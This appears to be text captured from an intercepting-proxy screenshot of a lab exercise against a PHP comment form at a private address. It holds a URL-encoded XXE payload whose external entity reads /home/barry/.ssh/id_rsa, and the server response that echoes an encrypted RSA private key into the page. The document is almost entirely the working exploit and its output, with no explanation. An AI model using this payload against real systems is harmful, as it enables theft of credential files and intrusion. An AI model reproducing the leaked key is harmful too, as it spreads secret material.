 Request
Clear
−
+
1 POST /home.php HTTP/1.1
2 Host: 10.10.62.16:8765
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 173
9 Origin: http://10.10.62.16:8765
10 Connection: keep-alive
11 Referer: http://10.10.62.16:8765/home.php
12 Cookie: PHPSESSID=bfkq0bj8h3eq3pkc1e9g95eo12
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 xml=%3C%3Fxml%20version%3D%221.0%22%3F%3E%0A%3C%21DOCTYPE%20foo%20%5B%20%3C%21ENTITY%20xxe%20S
YSTEM%20%22file%3A///home/barry/.ssh/id_rsa%22%3E%20%5D%3E%0A%3Ccomment%3E%3Cname%3E%26xxe%3B%
3C/name%3E%3Cauthor%3Etest%3C/author%3E%3Ccomment%3Etest%3C/comment%3E%3C/comment%3E
Response
stify-content-center">
46 <h3>Add a comment on the website.</h3>
47
48 <form action="" method="post" class="container d-flex flex-column align-items-center
justify-content-center">
49 <textarea id="box" name="xml" rows="10" cols="50"></textarea><br />
50 <input type="submit" id="sub" onclick="checktarea()" value="Submit" />
51 </form>
52 <h3>Comment Preview:</h3>
53 <p>Name: -----BEGIN RSA PRIVATE KEY-----
54 Proc-Type: 4,ENCRYPTED
55 DEK-Info: AES-128-CBC,D137279D69A43E71BB7FCB87FC61D25E
56
57 jqDJP+blUr+xMlASYB9t4gFyMl9VugHQJAylGZE6J/b1nG57eGYOM8wdZvVMGrfN
58 bNJVZXj6VluZMr9uEX8Y4vC2bt2KCBiFg224B61z4XJoiWQ35G/bXs1ZGxXoNIMU
59 MZdJ7DH1k226qQMtm4q96MZKEQ5ZFa032SohtfDPsoim/7dNapEOujRmw+ruBE65
60 l2f9wZCfDaEZvxCSyQFDJjBXm07mqfSJ3d59dwhrG9duruu1/alUUvI/jM8bOS2D
61 Wfyf3nkYXWyD4SPCSTKcy4U9YW26LG7KMFLcWcG0D3l6l1DwyeUBZmc8UAuQFH7E
62 NsNswVykkr3gswl2BMTqGz1bw/1gOdCj3Byc1LJ6mRWXfD3HSmWcc/8bHfdvVSgQ
63 ul7A8ROlzvri7/WHlcIA1SfcrFaUj8vfXi53fip9gBbLf6syOo0zDJ4Vvw3ycOie
64 TH6b6mGFexRiSaE/u3r54vZzL0KHgXtapzb4gDl/yQJo3wqD1FfY7AC12eUc9NdC
65 rcvG8XcDg+oBQokDnGVSnGmmvmPxIsVTT3027ykzwei3WVlagMBCOO/ekoYeNWlX
66 bhl1qTtQ6uC1kHjyTHUKNZVB78eDSankoERLyfcda49k/exHZYTmmKKcdjNQ+KNk
67 4cpvlG9Qp5Fh7uFCDWohE/qELpRKZ4/k6HiA4FS13D59JlvLCKQ6IwOfIRnstYB8
68 7+YoMkPWHvKjmS/vMX+elcZcvh47KNdNl4kQx65BSTmrUSK8GgGnqIJu2/G1fBk+
69 T+gWceS51WrxIJuimmjwuFD3S2XZaVXJSdK7ivD3E8KfWjgMx0zXFu4McnCfAWki
70 ahYmead6WiWHtM98G/hQ6K6yPDO7GDh7BZuMgpND/LbS+vpBPRzXotClXH6Q99I7
71 LIuQCN5hCb8ZHFD06A+F2aZNpg0G7FsyTwTnACtZLZ61GdxhNi+3tjOVDGQkPVUs
72 pkh9gqv5+mdZ6LVEqQ31eW2zdtCUfUu4WSzr+AndHPa2lqt90P+wH2iSd4bMSsxg
73 laXPXdcVJxmwTs+Kl56fRomKD9YdPtD4Uvyr53Ch7CiiJNsFJg4lY2s7WiAlxx9o
74 vpJLGMtpzhg8AXJFVAtwaRAFPxn54y1FITXX6tivk62yDRjPsXfzwbMNsvGFgvQK
75 DZkaeK+bBjXrmuqD4EB9K540RuO6d7kiwKNnTVgTspWlVCebMfLIi76SKtxLVpnF
76 6aak2iJkMIQ9I0bukDOLXMOAoEamlKJT5g+wZCC5aUI6cZG0Mv0XKbSX2DTmhyUF
77 ckQU/dcZcx9UXoIFhx7DesqroBTR6fEBlqsn7OPlSFj0lAHHCgIsxPawmlvSm3bs
78 7bdofhlZBjXYdIlZgBAqdq5jBJU8GtFcGyph9cb3f+C3nkmeDZJGRJwxUYeUS9Of
79 1dVkfWUhH2x9apWRV8pJM/ByDd0kNWa/c//MrGM0+DKkHoAZKfDl3sC0gdRB7kUQ
80 +Z87nFImxw95dxVvoZXZvoMSb7Ovf27AUhUeeU8ctWselKRmPw56+xhObBoAbRIn
81 7mxN/N5LlosTefJnlhdIhIDTDMsEwjACA+q686+bREd+drajgk6R9eKgSME7geVD
82 -----END RSA PRIVATE KEY-----</p>
83 <p>Author : test</p>
84 <p>Comment :<br>
85 <p />
86 </section>
87